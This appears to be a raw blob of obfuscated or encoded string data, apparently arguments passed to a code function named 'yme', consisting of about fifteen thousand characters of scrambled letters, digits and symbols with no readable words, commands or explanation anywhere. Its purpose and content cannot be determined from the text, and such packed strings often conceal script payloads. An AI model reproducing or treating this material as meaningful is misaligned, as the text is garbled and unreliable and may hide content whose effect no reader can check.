ChVbIZBztjIvqVhrRV.f`_0Fj6qNhlZJg V Z<g.t.RI qIFpzFZ)RFQ8UrikW+zzgIF. gRV.ZzF..gF4Fu3zTsZeWVCF.F dyGLZ,.z.DcSgFd.leZ3khbZog0Q+N.aJ9+VE IdENiFQsDq4Z5..\/F*jj  mcifF2.0I.R5xNr\/gZ`xQzxSwsN\/Zgrr.TFZsISpnNFF ,EyZ..:0gZ=g.3sN.DFrnVcqZccVhQM.]ZhRyV9i.Ewk7ZdS.VM0zQhcs.VFjVzZFtE.V NMPFZgQZQ.Mrfa\'Q\/g h.oVPhF3Vh+l . nw.y.FCE.gTyg ..YciEdrxIZ:k.gC[QVzI.I.0  Qm5-zVhkzZ9FIMn iVgI1.ry.xgQ.\\.QF2DIg0.geV 5VZ.FjFFQZQrr..Q.FRQQIibqn1sCZ3ECZAvt)VkggI3FWg v hFsh.ZxuToZ2.FQE5Q\/+rEFV.grZ."ftuVZwlr.i.VM.g.yIIZbwFZg3\/..F IIZDZizZDh.. twRq.RmpFQvCmIc%M0VQczb"ZGVF.Yl.m.IsZ.Nh.-hqryhNi.ZV,QS28a9tlQ"jF1y>!V\'.F.yjB.kQIMEyFZq[mrzpVF V1i 9.crlg}m1sVZF^.oygrijFwsIQgZ .VsDFFgy lQ.0gowmeQssQ.;FoIEN3zZVyVyZGnn!.!JwzQEKZd.ErEm.esQ@gWX..Z.qtzwQiIEDrQFii.jEgH\'F. hR.dai...VV.IgzDQsFQyNZnfj7VD4ZQEbQZ ..xsRVcswlVFQ.jrE...y EZth5q83z_9b,\/I C@VogZsxrfsIIEV0(. rsQMRlZ^dFQg$EsCsIwFxiQVFswg0.MCVFZF.Z)QKNZ|7@n(t3t8wR_"Q0..I_(9wcFyQZZgg)QjFsyi[ .mf.DywQcIhy(F.Qor+;NiT.w4d iqQ.VFC0FrIZjhtgE\'zFkSf CVw+wi,RMV ZEhwjfU.tsS!.Q0ciQFEQl.QMlg6EjkZksz..FF.ZgrhiZ.wQIArMRQ>.VyM@ZFE.cCC.Gly3Z4SrZgQ8ZQF0:hoNERIV,V{mQkCQ.4VgFIhFusNZkoV.r..D.w.0Z0jcyo.it F3EyrOywR.tyNyMZgZ^Vi.gZIRIFj,agrgy.V.Nr.I.rE.8QoZF.F.bQH..-...E .INZjZIx$FZr.iVGu\\VpVriI.Fk.V[Q7sx.1 s&v3+.0iF5cn.j&HCCzhi.Z+iz.M.CINF|uwI3omr!6qr(M#wNxyQqFuq.pFS$Zc...srAZgzId"ZQQZ R.QnxlSZ0Z\/QmVF.:tc\/.VtT.NnIlxmtyzI+harFSJQmgWT(Fng.Zo rFw1s4E}^;I ..Ci9.z3F.ZVII\/hVFCcVz9IV.gIF.sQF.rQg9soFQgpwCV=VFcV..IFX QFQfr.&ir\/FqD1 IEFIVVQRRQF.EtVFnVZZdNFokzrZyqw-.c.isZd^br=0Qt.NC,NVZqEVb IZrR@ sVM2;Z.xCktZF.hzQ_CO`)F.nE.TF..F$kVq.ZaOErsg qncIsVzIxcrDF..xs.\'.BVVFkDvrzrnES =Ec.8CA9ZyrrZM.F.VyMpdIZFxg.3Qlw9ZrNVW.hQ.ctQno\'.F.QZwm1ZIVZ{1n9r1FZkzrjsIsCr.FF30QYms Ch0!.Z0o.cQkZckRg..grxwKiQvgrh-FFir.TNVZr\/.FIy.yh?goQzFqFgiQI#.cs0Q#CSE.r.I.gDw.r\/.ZEcFVpRmQFg&VI..g.g.i zZ5Qc.qgh0\/rfEq1g)itg.$ZBtRr.Fg896g DFqEVtZQFs.QQz{ :F!.EMr.tV(V\\NMt.rrnsZyFtmp.grE>crZ<.Zx.Cs.MIVZwNE.r; CpsNIFKF.rVCF.zgxzjsrsZSc.hkV.EmsvgD.DQ...V+Zr ZrgTd\/rr\/r Nk.gVhsgcVTg.D * .gr.wV*.d.N@d.I.VcQrnBds9IDzZT.g.DRhFoQ.tItZ..3V.II\\.Z.ZMF6.3z.I ZRsRRd[VC.IsngVg+Q1gCjLgg3dI.ir iYQIlh....T QFQhZNZ  Ti".Sh5I.QF\/I.g2FIdrj.5sQ#wvI Zs.0t.ZF_x<DFfEjgtVo dF.[wy4.stf. EQ.oZ. #vz..kqZ|s FcDr1CgR\'MRNjrkzfyr.7FR;YrrEjVL7d;RDZ5.tcMsso.. 4V.4 ..fpNggg3rgp3NgrsZ3tklWVFQqwCzDQ Itrk1Q.gQs.9Nhx.E\'snoh.C.FmwiVFhc.w.skaVtm.1FFIZxVgt.EV-MZisVQ.0 z1dX.nw;+3.FI\\.hnMrxVr.,0.VOF.?\/Fci.r*iFnkiy.j.WnjEjVShgQEx\/M03DQ8Z5rhj.cVFE.VMth}IV1s.Zs.u...w VIMriToZw\'$oZr35CFQIytP..Z. Vx.wQDFD3rqx3I.kfjnh.#.icQ*sIi ;  mZ-s.*ZghoV.gZ2#rz0Z.nCQ7MIFItRM#IrV.t8YgT9MoCt5c.CtFnsZ\/"sCoFEibrroZSsgqIk.gy. gFCcDcI0{wngsF\/@C)jQF GCl..#jcog.riF0r.cNtaQdjzr z(Z+nQrI.Qe2oogIrmZ_.s5k*s.nrcIcmZIE.kF0....TQV3vb&wsFgz.\/VI.L.hEQV..Qc1.n0nEdhiFNE. D. zCZ`.k$jTFr0\/gzlrFZg.jkR[\'pCx .3ZDd[..Tl.In VFZ.DasN3V>Dm..Z30kc0..ZSCc3gbC ipfO.RNFMVnr bI.EzEsZ?xQ-y.+ wsEr.gV.3mt .3pzAF$zZF_0$.Rg IDhs nmVZgRn5g.,wRCZCrl.1I8SiIsrF4xQQ5=zN .Mg.Z9+...miwygVrrdh\/.hFw2.I7zgnY1FEii\/Vr.U.FQZHEsFsg.z.%hjf4rVig83gVzyy5>i7xI2wVf9VsVTVZ.\/&\/jjp3Fst.9V* r\/1zkoE6rr.prNn DV.3zrh.z.mC^ Y.RIVzINMFk0INZR9.F5rY7HDZFgijk.j.zzcCIxsj.I.RVTz.s7h&jQVEMCikRZVFf.t8MMNV.I1h..dfhISF1"8.sR.A.sZ(.d.3prV"IzcdV >.\/.hg3hIcP.\/.cMF+ihV.CmDc 9SF. VVfF<rt7F,ZVEwFN\/Vjr3l1isszCV..nrYF.JIcc.FsyQFhCrT.yF Dk.Q@Z0.Cb.jxcMI0yhznGW&wtW$ .0Z.C...FpCFFkgFghm.F..EZ.VR,0yI.qyPCC.dcdg[EClNkpt;3tQ.rtE.NhQEhgsqNQFrXxZhqFhJ5hDIhd.ZtVS 2M.VFg3zqQi5.0QES.k\/N.dc.NZiE NQr`.9fVVVgf.w._i.C..kQ2._Crh t\/t.IqzdQQ.hIyyr .TrM\/9 hw F}IscizD.9Nh[ N.I0"I4gg.F-io.iE  kLR.  cGaxVj.c r.hr\/pFI4DyE6bE.rQCv#.Ff...ZXgQhC8.rp{:C$"rDrqFkFiVgng\/qDhVzr.dsrVE9Z0R8..wOFhcQ.ZLZYW1.$VMu.1NhE0]uh.w.Gs.rp\\..rkyU 3NQa EhsVN.huI0Fj\/.C c4iyZgE5QsnpuhVV|.@.7tr5g.0IqbtnVFz.CsnFNgQD.dND.3eY.tF,m&vVFg48r..i.rIQc0="b...c.2T=Q.j.90 dVrF.h2QFgVg rjV0gsgV.IslQh.h"c.nVM\/ IeQI.xin$rD6sFCu5 FyV"Vgc?.y9Zlgz+Z.jC.7kn.r.5`FFw.?FIVIIIsT.:rv ..QoZcx.It.g.Kmg!Z.lD..0slp.ra(*fQ(FZdQF.Zg lNFrZEzF.4kN.h.r ZV7.gFoTNII..9%hdmsv.Cww$..h8Qyo.B.TEI.l.br5jNou.m,.zy9FQjVVFZg.&.C.NPr3F.w[DnFa.m.I l..V FCs.Fh! 3WFi)jccr ..FgZhw.VFg..CgIsRVF EanZ:Ak.I.V..h  xkl[ cp}T VSzc[Nzc.yDIo\/..ZmV..t \/_.Q.sn.g..-1*rWd.FFy..grch..ztD,MysrVFZoDVni3\/M.h$tVgrjg.diZ.jyRYs.rVgV.shdzerhFrsrVzh\/VwM9.Zh|. izh\/j.xTrgV\'sfVdNVg. .EwRCc#+0Izarr.%.F lr xFEiwVVDFcID."l0EC!yR`a.jh.sgQdI+NMVF.rFc.dZFz.Z cD.W3I ..woSEz gQgQFFVwFlfIVncEjQDxjoZrDyrzCE-NZV.shQQFyN9F.*EV5.IM,rUrYryI-VEVrqLI.F+..{Frto.RQ0FFce.eAFDhgsoQik.F I0rhTC>gqpQ.`rgZ EFF:vx!.F hjIJNj.rZxCaC.h\/.NMQ{,V..9\/Cr.w.hwQshd0c.\/.wFFdFsEczV (I r5.ZFFINp4?.dZ..gpdFEzodzI).g.FI.>C.#gFr.iZ3s]FIeN.cr.zXt0Z..Zl0 rmg7oF.n&.E.t8wVw8S %Z.s. .rgF`rfz.DC.33y.Ernrdx.F .rr.dm*l.FEi\/gFV rg.gQP C\'iQ..NnIg.I].i .sFDd..FU.rFN.VqVggFjiQNgeZ.3ZDSp. RFF7. ZPZc5Ys.DwF..ZzEsFrSoFrqjd.QIFzNn.. t.Vr.z7FEVs..Fp[%Q1`Itt.FIkDzF(\/.FFE g=g.cxdg.ysWkME=Zcdrh ZFrRF Z.QlnE.ZC\/Speh(7F,1\/iF3jF% gI\/yN4cIZ(F rgl.SRDC...z rVisF.:ojn]?NdoyhQ^.r ig\/<5.9FsgFzrVZQgaQkF..FzF\/1krWrSI Dikg..i9z b5.g..EntCqV.IEzFi, .zVzslSZgqFhrQhWyFCFsF.D.QsidtQVF% E+Xw)go.gZw-ykZgG.zZVn.sVs.t1IyI..zgCm.FTr( IyVicS..rn ww.hQ.0ZN.I]s0y.3.yFQpZzr.lc^DVFZgFFhykkZgz.5J FmM.FQQtoi>m uj.FcdFMIZfN3 F6.gga .oxwztZ.XgZ :S.qMbti VrFICdgMgrh5\/EVgVI Ihnptgfk]srF^IqF?mC.D.rmZ.N t9boZ. y3FiZsFsQjHQk.NsIsZ.piY0DQ.pIC3sNVDF. dZr.QmyqQrkF.sQ.}XZ . opm.\'.Voz.4I..N.d..tt9VFgE.XcygjCNM$ZIg +n@..y8dQvi0r.ZEFt`V16.zwxo.zC\'cn!.FZ#.zFD@c5FrIiZiN Fk\/EVr.VhQgix.%JsisdI .. Zj.g.ytCIIyZIz .IEFk$iFEbhZFrwYlCQMKUim N EIbZp.sh1ZgZcJrFZ.rx\\ihibF Qa.`IIQqVF JZsy  mnR.iC[j+2.riQ Tg.V DyCsg0ZE .FI).jZsisEt8w!E8DQmgtFIx.Q.hRsZkr)+ZE.qgzyC t3Ij'),yme('EDg.Tq.EQIIFIVVZ3....ESSgt}.GtRQ.z.IQe.rO,ZRgR\\c jisyzVhC 3$NIDsb3RIHT M..Rr)ihV.:NzEj.griFJ .hmyzsQDiqtVJEC.FT2rRrRkE0ra,NmxEo y\/)sFyN.NpCF.pRr<EV3HVZVR.\/ [RZZrMrrFzVaM0FEE93E.gfIQcQ.e.Cr.mkii9QCDQFr.RZ9QekrFyZ.wLE. VGVQsSQC)wVE.8V.ahCZFpRERFh\'y..g RaQ.Qt)c.2J.wSkF.sn yNU.oJitIszgR .ZcRj.AZr9.lFdRF*IWzRDV.VRs<gg.EgIsrgpdnaaFR.cMR!tQm)Z.sm.Z5Vs..Q(F0VRDh.nQz=FOICZFRMe.jVg-RzonQr3s.s..j[gy+g+Q.pI4m8OIIEqIVIp.DCRk. V.,.C.T@ bh.nZd:Ej.Q.RQ+ FypInkRZ.x]h\/Rci*svrE gM  QgkspId.kVVqeJZolvIQR@tGm2EMIU.rF.dR.Esc.8.{gNhFcc.Ist#Q?.IbRIaZtVgoZ,ZPZi"r.Fng.s.R.NRInFZogD.rqkF.;EthP(snycRcRs;* ICIzrQ It3 lwwnTdVghlZzQgCgolVFs\/80RIX.RyQk\/L*zVV..wSn.?Nr=Y\/V..kVtsp....Ft3rECIVz..QniZVySwh.wIZgpCIGg==lksE1srryhDsZjCrR..R.nIQh.s<c.IaMys..5ksmZ73r+lEjSQCrNyzzRCP.ir0.9gjNrqMnIFrg;-.F8EEVV.nDyftZFmyIC{l8QRAtEDdI0d*FdgZIHQcEQQ.RnQQ$EIl=Qx.Dim.cwIcSCFpRrOFh..zV^IQIV..Rkg.z.p.mwy+.jjDrIQrhX.NZ`. zNFIgiRmRIWoFrZrl.F9rIaZ\/ki.2Co+DJ>E:.8r+.DR,bkSRZV2FM5Q.IjYR.R5Z8SrDynt8)Fjw.Ih4.g.Ijfs\'oMjyh..fc1Sz0IZZ.Ro<ZVrFI\/i.snt%jh.Rc^ZKQi0k.x9ji)..UyFrn\'NvC.PhI.)lvPrZC.\'.Q..DFClgIZ1DVnsZgt\\Q1..h3REkE9Nrr\/VhFz,Frrs..EF$3rEQ82Si3`RzFZR wt0RF yINsD.rI%QRr.E.. I3rs..EQns32QkD\/8EVggEZuZi.cyf!QDnIVZRQwq .V5y2Mz.Q3h,5E+IyRQDZEx.=RVIzi! Fw V_gbT....y=Vf.tj\/FC\/g<ERxZTCgR..VqkI.ryK[0jQsVge;VyxNt.Q.zCgVzQ.gD.[.R4zkw.iRN.> g.i$VigMDZyWmgcTFQ1.gszR..k..hQ.E.KkQg#V&sQVPRoEojfD.V Czqd$\/NiRF.7.3QEl.k\/iVFF9q.rFRTFZhE3S_dF.hQ1RFRgDi.g 8Qq.0cC8t.zcZIZ..rs..t\/Z.etiRFsCNVR.%.g2.xoE6....gythrng.VMxWIpQqgrZ...6aAgkF.sC.z.R.oyZVfVSnzQ.qRaIaVxojZERERit..EZwwt.E\\ihVjFQZ_Eg.0.zZyEgEZIv..DV40.h03A,zV>k0I4VVRhRhR.pi.ClgR1IC.sF.lV Co\/Ssgp3)9CVpsroCE.VCD*hftFlCTCW.]...n.plMllQvokpVp.IJE.Q.cIiFE=gIP.zQeZi 2.jEgsmTiM@QRpIrZc\\Y ZzChQ2)..Z.mDZxn\'..IIs.7wdt Rarsr..4. .Vr.;dMnRoQtC4I\\iZRgZ\'Izggrzgc.EIVgGR0gI.VIxR.iZ3R .g.ty1d.yCVFCh)QQZEngVhg`.RchsERgZZ3`.hgr3MEntDis.?girVg.hNwu.(lSbI>FZr.Toxjn=\'krC.wQWsF.Y.p.IIrh.hIops5tE..tF. s).1jp.hgCts fVEDINcwI0Fj.2 m8lZwy.Fk2.D.+iEckrrkNDhIcREV.+y.I.0RQ.RsigrRVwSDQ3Q Q..\/RC.2zFC.RD.+z.RzIFtQ+RniR4FnSVIg4.nTylVIxoZgmfV.sZImloRorPwrsbrV[-@ZZ9V\/F.3.YroI9Q.Q.IF..Dqzgip.9I.zauraEnQFz0IFcQVhOQ(.ZC+D 0IjwzAIEsczRw0c82f3gxLpstu.VVh.#CEQVVhI\/sfQjEgjhIckjml) mgiC CCYqwpedroREOONgVUzF)RhR.joyIk.xFzQfD.ZD.C}NwdsoVskVY8RIZV77h3yuRyFt0.IShwR!.QQ0isqRg0F^Ci.C=oIlN.cIEE.yR.[ND(ZCZf.rs)nNVQrPEaaFBArSE(hIQ.xT;r l.9.zZZVZ0lai pafICQr<.VVpyNI.$QCY.EIU.Qj.est0sNnxnugEsiOi.IVhgnRpRQ.I.RQ\/^xVomQrF9aw6I4.X)c) Ss)Ya.Fh0E1h Q..G{IZgCRdI`1rggoF.68ZFs!i!QnQyurtEfqCt.%FIMg#.H.w.Ti *iD.$Q.QEm;WxD.zadrcbu9ZDcXx0F.zx+\'ImMzRrF\/SkN Ft.rjQFESiryN0RZR\'pJiIEZ.ssFQeZw.InZi8yQ.QQsB.lghoQF1GsTwJC1FQir89q.QQgI.RwFEFt.VVcRRRQ.scyydpw..iVpR2ZIh Vs\'sIqNZ5gI2r.gQk..lcZ\/1iyqgdR. xnQDZ%w"5 C.9.Iq15I I).c..V.rRTrssV3Frh.n(whsQ. .rv[iwgjV-RSH68\/.qgQrMRynIs..o3l.rCF,Qj-3dEwkq3r2h..I.nRZZijsk5(LQ{K..A9VSgkrtZVRcQSoVsN.Q@3Zy.hhi].@I,4,9QZ.CT .09^gQyE.t8Fh<wV.S9Dm..IDxZSsQf.?yEipIxqV\/ZIDR DwjcIrVIjt.Ei SM6m..+00g...isF0sIQZF.d.rHhR0sic+!I.-.tRI4>swI005Vw.%Si)QQF  .Vh).w)z.rnFsD..Vgc8qzRwRCh.EQqt.DFzR0)qqqrckIFjghT9k+9M.zfrGV.oC0FtI. yZrsgmysE.{9.FqRr61phRKiEc4-w-R} ..[\/D2zsr0iq.zhFhwrZNwwKg.zjTo&yDa@k.R.m.V. _R>haZzFtlt.qE#.VAwDFZ3QTQ+rpZQ9.pQFF[zRk_RNg#t;jEhFjpyFvw..[R1VVziCV..F..8zEdE 0rFjEE\/Q*QwI C8FrNR-:Zk!43QYRkmZ.qro.+Ey2ynVtIYIEMS2rdZI,wFD hsRSFPVDnRsFs.wh7tCZFQhnryIgBMI.4Z.ptIViFGowInkZ3eI V zZq\\zWCVBTg\/RIRnCzzSVrFndE.la...24cD.1nxCg.q.3nVNCj`Ec.yIc09QdtRaZDRkEcgZQ.z.krpj3.0cqFQiDEISrn.BhQF4.RCE;uzh[sFw*c.sg.Vqy8dU.xRp1sg.sjR.CNqM.TN.YIRZlytEtwgC.kdXigzrchq.g7{[ZhNRD8cDrrjmrisZugId=QkVE.2hYItr.y{wF3Ry0.CRrRc0ZR._.j7B.F+E.5wtRIjsXFpIN.\'PV0Tb.E.DyIfDID.p0Vg3.NF.gEZr.bI8wSEryFz(Vz.8zkZEwDRyV.1gRGtZ 1QDIZaI.QlhNmgVnK z06wmTQIr[Tg.i.Q.pVFZc FrEI..dQzkEgs`jQz|IjZgw)jDMrVj< gQ r0oIVrC\'iEi(j.CZ^.?IFMtg.Q\'sBAVDmV. HR\/c\/NSZw4.NcTy0S.cmtRrEwnh2x.Ih.0rV9w.PgDgyrN*qzE.R3QE+.grhhID9gVorm5cNRxhtzj0R.9YrrjRFCg+QV gC9ZfQR\'3zDji2AQZ..dX#QwcRZ.gZSk&Q,Exg1C yrgZ!piZ7ZhVZ:RZI` FZV`z5gs.E.ZgMHoZF.CZrzzsnghr@Q!%.&Irp.wo ,Rts.)IlRI)QrQns.YQ .QZrEIZ.x5?0lIZztiZDkEFik9tdj1Fy#r.CZ.TVlCQE)RzI3p5TiCQ.#.\'iM0tkgF.ZRkZF.R.CIt.r2VR.crl.TEFkED..I,FSi1.tZgItrnDskEEoir.crRbIDg*kZF>_.jgF #dEFsZFjVM0b.*ImeC.dzsR6k.gDQoErrm8.sgxr.Dhib..gj0.rF.ahII.ZRxQ0ys8R\/$.wir!>.cqIVgFCtveN.g1F.Z|Ctty.QTrsKics)3.Igc8R gF% VsscItdNwM+jy6bM4lIrr.*R1mDz.rrwCI,.R2F3>2lFsRZJZVf.m..0...Qk0DyH.cQSE..lj.J..rl]6qrn.Qhwe0...Q,CFVpTrh)Rj DEN^aZoFI.RdV .}[onZ4DDMqsIhERyVqg> QINm(WR..tR.olparwFhxDFghxgR.4+ZxkokhIEIg.$ENg) dnQQ\/H3yV .4n9v VFsgn8.tF.iEGW8RFaVNN+Z.Cp ZI...`23SRFg.R.sD RcQe.9rVIt..sl!QdrhhQbyLR FsD+FRZ\/xR..;FwtZCSi]rF-tsns1{FptCD@Q8z MZQC3IfgFnxzFli9sZF.I^RC. F rdpgTCssZR.VgFrIzVqyp.tCQEDsgye2crkRnFNREQneNgQQ RVF2o.0pRET.k.a.S*rMUZdeViwhrCjir.brQgiIrz.r.gnRtNCMIwrXZbKj.T.p FIgIgs.RIDr.:C sp..hm..R.hy.F.9 Vh2.hs.yjI.Q7z$crF0zg.2qrIsViVEZnc+ZgIh.ZrI.jvSR3uQbm4.In>zVI;V.Rg..Qstm.\'.Z1keno.yD9lCVqR.E<.Cr.hZZdNyIDywsrVIF*.qZQZcygtKCZ.zleQRQRCz.I.DIkhsDF8iZjS\/.XnqhEZ.Iiw_EZF9 I yIVsjSCzZ.VDNQdVb.icqs.cFIpr.r4I.DVvFyj\'}=_N0Z .tcg.oEQ$ikR.fNkgEI2y0SRZtNF,C\/qIEkrn 4s nIErSi)Z9.gVn%R2jqn*..EICzRpRmyjU.xjd.ZZmCrrF.aR+v.RkrFRClpAIgCsyNFF[tM.bRni\\.3stcRzocIIqz+.I.R4FXcr7FI`Fy.aEcgc8CiZ$sgR5Q.mI!sjkgZfNANgy0nkR;=rF9\/r9q9lZRgQt0.;I !xriZdoACiRtiN\'.ziF.rTZVh.ayQj.NS6QV?*r.Vagrtf..EQ.dZZzC.Ir\'.i0\/DDA\/kRlQZzycb%gRg.III.VsRtR.#ZRnwpRN.d\/r*rr.rR$IVomopizrZ.FZQ\\.z.K.d+rTU k;hr..IEIro.IERs.QgRRrrzcNgbIotI:ghVE 2nxiil.kQ.\\RU.I.:khDhEF7v!gPnRG\/Z4C  .VMs.s.sRQikF.V.oKgxz-,d.V&2l\'QzvVCyNRIVipNcjIN\/I6q{IQ.I2r3BI8+rkanrpF9qR.Z1tSgrNFpQkZ\/ VEmsRz.rsZIZu.srji..ErsG].iE.g4Q..8as]NyZZ cZi.RR.DykFw.Ir5qZRF0ziShjXs.Ig3sgZR\/LNE QrgnXVrt.IsZmz3_..IgGn Z .E.F.mZN.(<0VFg Qm \/oEr.3R8ZV\\.c1oQVI_I.6ge\/ejZ.shI.Tc.P.R4Ihrgo5n,\'BZ slR9sFVIt=CrDz"Z0i35t.FZzJ0ERtzfs)ZlxVgEg.>RAsqc,<gFq*4nmiy+F.%0.hhdsqgQ.pSw..!.S.EVrz4RCdM7iQ.VEI^r0hcqlIT]sk...FR8w.Sm zIosN.QVg94.Rr.3msr\'ZD.r\/kR8z.RCR1i4RNy:eQFuIg.rgmZblcQ.)II9 D.gZo8.WrrjQFa.V.tzpF|DI7Ras=Ny..Z..VprhCR(8g.VV .B\/yQZyi.jE3EgjggVzhE4VVrZjVH6DCDZNMs9ZlCvg8ZrNpLQVD9\/.ngh CiF:Z10Zy.Va0cE.=I3Q3tzzsh`2FotFU+49IskgV8U5FwrQMQ.low.:rw9.Nkps.RgC Z%1ZNIRryV5.VItIDHh.V.r84.Q1 r2Fqi\/.sQDI3-Ngpko6qs.ZQg[cI\/+s35srFjgxZVzZRkZX.^g pV^EoIs.>F.glFFiMyIB1sI6ZVg.Igg.yR.tyWC-sp.IQhREIFQQr\\krgh\\QIc3e2RrhEVZZZcCRQ!C3.fjVE.m0RfZsrgR..Zzz[QMl.nC Z8Z"rgrF.1D.d8rR*cR0V@Egr*IwRchI{VhIMF6gIrc5FsZ>g.gosk D.RQggRplQr1rFtZ,ZaI0Q\\VrFNC.zfIRrshxsJz2.pskiZC.ThivoFd.0.qIrgMc jrFQ@.5pI|.w.lsdQoIs.l3Q49e VQ\\Fq.Qttrp1t9..ag+0rFRrNhl9t.y:zCI+Ru).o..)Y.. tMVhTEIg.F.kHZ.|.YDkxlCR.R*VE1 s.sF.Iw.tzt. rH+RIv3(jQ.Fts^0g.cw.sE.h..tI..QbTrz.hQN.0sdpdIa.rZ7V.Cni*Iiirch3FVD^hV\'tMD.VFI.R.zRQPC3.2g-FwgroRQ .z.I0QisBZQDrFpch3ZE5lgk7R.GFR5F8p.dRSY.xGnFCMZjcwnUgiDw0rErYhoQ.sC#i.EI oMSb6.^V9wRI.1.\/YZADWCwRD0Z.gEh]iI\/rii%s.adq32roDEh8igZ.3ZfRo..FfrDRyLFkkR.mD.rIZ8ghRg@sRznhs!q\'.m..r0Fr.V[s2ssZQ+63\'hg.jC.nzxygrWZ8EPkIrc\/soal..QIZnV]tFtnRp0^Ii..2khlQh33gh0.hhR.wFEVC3zRQaKRVg.Iprg5rcZz;Ij`I).Q;dTylF8cs..D8h*.aC..$.gSo1I5iIrtVp.VrqspnQ)QiEzgV.EF.x1Q.s8)FRpN.pRD.stA.CCSVRV.IYR\'V?gFqQl..R2qE.rVRrIjwzhV.yj(@.RR\'zg9srDCr:F.RR+I.IlZg.ZIXE.(1Z(.MVpy=IjExzhxI.csp.s3Ftr0a9,rECfVFlDo.iPsRS.>.C.tVg)Zg.I4]dFZ.D.l.Cx.I0.s^F.DZprI qhnFol |[HInDNNhsQkF6....g0g5hVZVzdwy.EfD..QLFrrEaxdRzHI.REFsFV7ZdkpAgy.knzIRRrpzcFltwItN FbIzQVCEjE1ZmC.EnlZZFm0Rs8intgD+Ej.G.}:Q9as.8F1.XIRwNV_dxtQ.=rzsRDB.EE-roaEoznis.j9m=wQ..rgtD.L..gQk7QV .htktZVl3.SsrCgVf6ma\/zn.rxRA$R-NQV3t.RE.wQ4V.F3ujqD3zrcTz.iq.jna3RFz(.hM. .Ig@.IsZR.0R.qNwrN4gM0kikFIFVxCiI6kZw0IqwqshsrFZy0s3R.VZFgsQC(rRhk84Ikh.V.(IZ pEIkfzs4I...c @.snghpR9laQd4ZEIock0MgRRq..T.3-RZQythrgREFSM.x.zZthEtF.u4Xmfhh0VBoQ)pZsigg@e.4J.FEZF.hQZ6fVDDQ8NQX$mQZRoHa@RIzIse..VvgD.MyDid F#.bglVslr:ZCqNzr+s.uy $pkVwc305bFMgCn"RGI2CF Q%E80F.rp7E+sN9zRj2}bz\'Sdt\/p..cMkf.QRc.QIWidEsV{\/lVr@IpRM.mVRcCR\/f.QgZ.8cF.r3RTqF#FQ0.@.lzrpFRCzR.Er..EFrVVN.2Qr.ErZQRnE`qp.Q.jn.1 I0zvVM(53Q+ .riC.g-r6OIQQ.rZ oECswaVi6L5prchyN..rtogqI!x#FZRk6kssc.I51Cc.Qx.ZlprE:tr.V|C=Z.rzI3E7&bZ.ra.IhZ.tE %RI}R.w.8P..2.GgIrXoik-EmdQER.PInikk-!.ER<CZEI.\'z.t&k.r.Zr_olj\/tDdh \/DV6tjRB.y.n\\yrV #.rn.IRy0CAZuMV.t.rRIa.xyg.j.R\/Rom.<.ms.VZQQDg.I8ttg gSw 3MR\/.6C%o..F.0r.k.si.oMjfEzFji coIaNIgs$hzIiMQVKteVhIRWoEkI..QRl!E6.hRi\\ZFnVh95F zrsMnx.qoEF\'.CV.rn TgyfniyVktjFdZFqFklyIlsq..zrF,sECTC..dhQQI..pSzs8y.gQ.F ZZwusQRSdcFx.s.qRpsFs.nM..l2IjFuh Ve. 0w3Qjah.F i. FRs-wsa .NIGi.3.1tswiR.sVxE.In_t,.SzR...jZ\/k#Z.tIimAFZ2R.Z qd!Id.iy.fNNus2gd?Q`I0rRMHr.IIZ\'DQnRq.lZ?lMI[%gw`hQ2VRC\/ .8hoiq.Ir.VdS*h4NgBgIsl,QNg9o: 2.Zg.iyz93kR)p oZ?N.g;FdZFFFIyE9.Dy\\q!cQIZT4N4.qZdpkxsF+0V..zn>sMy..SwZo.FZFZ9s5FRknV<zl"p.VCFI.v.9ZkQ0*gV+D..rir&:ZrRFy.4.jEEtgEERjERn5hDEhiZFMls,.)ri3cwhgnh24iZo.hphRZr.RIr! ntR5Vp.tZ.\\ygZ5E8s.Rzf3..JwXQkghz.rIq\/sCE.+rbdlaI.|zr.I.Cd.II+S..16..FIijErz|xQ.n.j01gIIYR63\/NhfIr2j.D3wQc.JhZy1h*t.9.bF0xn.ED-.md2D6gnF..d..9Vdm9rZrZ.zZZC0a0.3DQ EFQkh yAxZ.05.o;3..gZi.Eg-.szEsgn..CyZ8RN>IF.N.VD1jlwECC2  s.ItInr.vZ9 .0.M.j.r8.MBFq 10QZ 7oc\'.FDaVq3Z)ExmZkRStg0,iFVZHEEQre.dRIgp^5IDtC..k+So&3CCgFDyRE.IFgzrSnfiFt.hc.hgQskQ+.t.+..sik.Rn hyV.EIz;j]r pnxRElEM.)R(5NoSDpkpmdo.taDTiHl@rdiWr)R.V2sFy{V.YZZQoi4n+j$<w:+r.zt0hk.Sn)jsI0I0\/.oEokSZ.FD. ..NIsSI.Rs0ptk5.-0.ReQiFI.b.t3ZVoCg*.lDhl..R.rZzQ.3Rg7rRq9IiaD.942b  r.IsFkp^ER4Fv0IR.E3dnhn^IZTVQ..lFERV.bIERkL F*B{0rI ..IQI.I8r4mV...VV\/lgZ.ZfpyRRqIlZs.mgckiXgtRhcZ2sg.pZ..gZruF8ylzIR.h1sDpFRsC\'P3Tzkro}kjz&gs$S. pgC.QN IFkrgrZkHttRCVp3..jRo6ZnH#Q3R0p]b..+Q Bk(iRwV .FoIssRQD5sI0.0c.Z?g.KVr ..S..\/jgVjI0q\'-9Z.6lv9DsQFE\/hrtsQ;JRinNIyV VO+NC\'kwC3siZsk..i0qq.RsRZ.kjgZ5kh.p(5.i\/x0.szVh.Fg..nR..M..y..jpIO8r2F:kVkn\/1gqgRrlhyyMkty.qo VENjNCIoM.AIhr.hjF.kDFr\/trhjZnhJ..Cij3MFR.R1.IZ.RRwQnGnrCTdIhmuNgvQ)RwRs5QCf3IH.gI30yFxva7.0gIQQl.rIRqkg\'s VNFhmMFF8SmZDQDRv M.jFgIrz9c.ux..IISRd wiRUZw.mFswV7tZrCI?sIla[alNqs.9N4j6 tMm.l3T1yHExCRI.gdICwoFNgEihVI]rq!DpFimXi.0RQZqRg.3F.8..PZ03g.#q1FcdDztsZF+F$GFQ.0 htM2lqOk=.FI.knymksh\\4 QISVFZ!IkdRlgCccd8wR-itC.M.D.OZk%R Rg.MtRy QhR5IzVgV.rDNDItVp`.Qg.hspShse3ZT2Vyr.C.jk&p.QrrrQ.ln.ZjcQ&sFydu +N\/lghC9Ro.n\' _ IcDQ.RiVlqrrr&g@SMqnhrcn4.DEp4ExVRDnsrox3McQiIg.QgywNch+`6pZ.r7Qx&TrEFdin14. Zh.BhRRZOaIR0.gQ-c.CEvOnf!ZcIzIDDgZkc.QrE1`yiCzo3 nIViEQejIR.p c7;R]R&n..3C.hZ 